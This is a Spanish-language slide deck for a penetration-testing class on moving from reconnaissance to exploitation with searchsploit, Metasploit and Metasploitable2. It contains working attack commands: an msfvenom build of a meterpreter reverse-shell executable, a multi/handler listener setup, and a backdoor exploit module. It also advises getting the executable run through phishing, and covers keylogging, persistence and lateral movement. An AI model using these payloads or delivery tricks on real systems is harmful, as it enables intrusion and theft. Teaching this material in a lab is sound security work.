Slide 1
Explotación el arte de usar tus habilidades

Slide 2
Del Reconocimiento a la Explotación: Usando Searchsploit y Metasploit
Objetivo de la Clase
En esta clase, tus estudiantes aprenderán a pasar de la fase de descubrimiento de vulnerabilidades a la fase de explotación de manera controlada y profesional. Se enfatizará el uso de herramientas especializadas para aprovechar los hallazgos de forma ética.

Slide 3
La Biblioteca de Exploits
¿Qué es? Es una herramienta de línea de comandos que te permite buscar exploits en la base de datos de Exploit-DB sin necesidad de conexión a internet.
Flujo de Trabajo: Encuentras la vulnerabilidad: (Ej. Nmap te dice que un servidor está corriendo "Apache Struts 2.3.1").
Buscas el exploit: Usas searchsploit con la versión del software vulnerable.
Comando: searchsploit Apache Struts 2.3.1 Refinas la búsqueda: Si tienes el número de CVE, la búsqueda es más precisa.
Comando: searchsploit CVE-2017-5638 Análisis de los resultados: Muestra el tipo de exploit (local, remoto), el sistema operativo afectado y si existe un módulo de Metasploit.

Slide 4


Metasploit Framework: La Plataforma de Explotación
¿Qué es? Un entorno que consolida miles de exploits, payloads y herramientas para la fase de post-explotación. Conceptos Clave: Exploit: El código que aprovecha la vulnerabilidad. Payload: El código que se ejecuta en el sistema objetivo después de la explotación. (Ej. una reverse shell). Módulo: Los exploits, payloads, y otras herramientas se llaman módulos en Metasploit.

Slide 5



Slide 6
Estableciendo la Conexión (Reverse Shell)
¿Qué es una Reverse Shell? Es una conexión que se establece desde la máquina víctima hacia la máquina del atacante. ¿Por qué se usa? La mayoría de los firewalls permiten conexiones salientes pero bloquean las entrantes. Una reverse shell explota este hecho, haciendo que la máquina objetivo "llame" a la tuya. Pasos Teóricos: El atacante configura un "oyente" (listener). El exploit fuerza a la víctima a ejecutar un comando que se conecta al oyente. Se establece la conexión y el atacante obtiene una shell.

Slide 7
Práctica con Metasploit (Prueba de Concepto)
Ejemplo Realista: Usaremos una máquina vulnerable conocida como Metasploitable2 para demostrar el proceso. Flujo de Comandos:
Iniciar Metasploit: msfconsole
Buscar el módulo: search <nombre_de_la_vulnerabilidad>
Seleccionar el módulo: use exploit/<ruta_del_exploit> (ej. use exploit/unix/ftp/proftpd_133c_backdoor)
Configurar opciones: show options, set RHOSTS <IP_víctima>, set PAYLOAD <tipo_de_shell> Ejecutar: run

Slide 8

¿Qué es multi/handler?
El multi/handler es un módulo de Metasploit que actúa como un oyente (listener). Su única función es esperar a que un payload se conecte a él. No es un exploit en sí mismo, sino una herramienta para gestionar las sesiones que se establecen a través de un reverse shell. Es decir, la máquina víctima es la que inicia la conexión hacia la máquina del atacante.

Slide 9
Paso a paso para usar multi/handler: Generar el Payload: El atacante utiliza la herramienta msfvenom, que viene con Metasploit, para crear un programa malicioso ejecutable. Este programa contiene el payload (por ejemplo, una reverse shell) que, al ser ejecutado en la máquina víctima, se conectará de vuelta a la máquina del atacante.sar multi/handler:
Ejemplo de comando de msfvenom: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe > shell.exe
-p: Especifica el payload (windows/x64/meterpreter/reverse_tcp).
LHOST: La dirección IP del atacante (tu máquina).
LPORT: El puerto que el oyente estará esperando.
-f: Formato del archivo (exe).
>: Redirige la salida a un archivo (shell.exe).

Slide 10
Con metasploit
Configurar el Oyente (Listener): El atacante abre Metasploit y configura el multi/handler para escuchar la conexión entrante. Es esencial que los parámetros payload, LHOST y LPORT coincidan exactamente con los que se usaron en el comando msfvenom.
Comandos en msfconsole:
use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.10
set LPORT 4444
run o exploit
Ejecutar el Archivo en la Máquina Víctima: El atacante debe ingeniárselas para que el usuario de la máquina víctima ejecute el archivo shell.exe. Esto puede ser a través de ingeniería social, un ataque de phishing, o aprovechando alguna vulnerabilidad para subir y ejecutar el archivo.

Slide 11
Explicación del Flujo de Ataque 🧠
Encontrar la Vulnerabilidad (Reconocimiento y Escaneo): 🔍
Primero, identificas una debilidad en la máquina objetivo, ya sea en un sistema operativo, un servicio (como Apache o MySQL) o una aplicación web. La vulnerabilidad es la puerta sin cerrojo.
Ejemplo: Usas Nmap y encuentras un servicio FTP que es vulnerable a un ataque de backdoor (puerta trasera).
Lanzar el Exploit (Explotación): 💥
Aquí es donde Metasploit entra en juego. Buscas y seleccionas un exploit que corresponda a la vulnerabilidad que encontraste. Este exploit es como la llave maestra que va a abrir esa puerta.
Ejemplo: Usas el exploit exploit/unix/ftp/proftpd_133c_backdoor para aprovechar la debilidad en el servicio FTP.
Recibir el Payload (Post-Explotación): 💻
Una vez que el exploit abre la puerta, necesita una forma de darte control. Aquí es donde el payload entra en juego. El exploit entrega el payload, que es un pequeño programa.
Hay dos tipos de payloads comunes:
Bind Shell: Abre un puerto en la máquina de la víctima y espera que te conectes. Es útil si el firewall de la víctima no es estricto con las conexiones entrantes.
Reverse Shell: La máquina de la víctima se conecta a tu máquina. Es más común porque los firewalls suelen permitir las conexiones salientes.
El multihandler es el módulo que tú configuras en tu máquina para escuchar la conexión de la reverse shell. Es tu "puerto de escucha", esperando a que la víctima se conecte para darte una sesión.

Slide 12



Slide 13

¿Dónde entra el multihandler?
El multihandler se usa en un escenario un poco diferente, cuando no lanzas el exploit directamente desde Metasploit. Por ejemplo, si creas un archivo ejecutable malicioso con msfvenom y lo envías por correo electrónico a un usuario. En ese caso, el usuario abrirá el archivo en su máquina, y tú solo necesitas un puerto de escucha para recibir la conexión. Aquí es donde usarías el multihandler.

Slide 14
La Meterpreter Shell: El Payload Avanzado
Meterpreter es el payload más sofisticado de Metasploit.
Ventajas: Es indetectable para muchos sistemas de seguridad y se carga en la memoria, no deja rastros en el disco. Comandos Básicos: help: Muestra los comandos disponibles.
sysinfo: Muestra información del sistema operativo.
getuid: Muestra el usuario actual.
shell: Abre una shell de sistema (CMD en Windows, Bash en Linux).
download <ruta_archivo>: Descarga un archivo.
upload <ruta_archivo>: Sube un archivo.
keyscan_start / keyscan_dump: Captura las pulsaciones del teclado.

Slide 15
Consideraciones Avanzadas y Post-Explotación
Escalada de Privilegios: Una vez dentro, el siguiente paso es obtener más privilegios, por ejemplo, convertirse en administrador. Usa módulos como getsystem en meterpreter. Movimiento Lateral: Usa la máquina comprometida para atacar otros sistemas en la red interna. Persistencia: Establece una backdoor para mantener el acceso. Limpieza de Evidencia: En un pentesting, es vital borrar las huellas y restaurar el sistema a su estado original.

Slide 16
glosario
msfconsole: La interfaz de línea de comandos principal de Metasploit.
multihandler: Un módulo de Metasploit que actúa como un oyente. Se utiliza para recibir las conexiones entrantes de payloads que se ejecutan en otras máquinas (reverse shells).
LHOST: La dirección IP de la máquina del atacante (local host).
RHOSTS: La dirección IP o rango de IPs del objetivo (remote hosts).
Meterpreter: Un payload avanzado y muy versátil de Metasploit. Es sigiloso, se ejecuta en la memoria de la víctima y ofrece una gran cantidad de funcionalidades.
Reverse Shell: Una conexión en la que la máquina víctima inicia una conexión saliente a la máquina del atacante. Es muy efectiva para evadir firewalls que bloquean las conexiones entrantes.
Shellcode: Un conjunto de instrucciones pequeñas y optimizadas que se ejecutan para abrir una shell de comandos en el sistema objetivo.
msfvenom: Una herramienta independiente de Metasploit utilizada para generar payloads y codificar el shellcode.

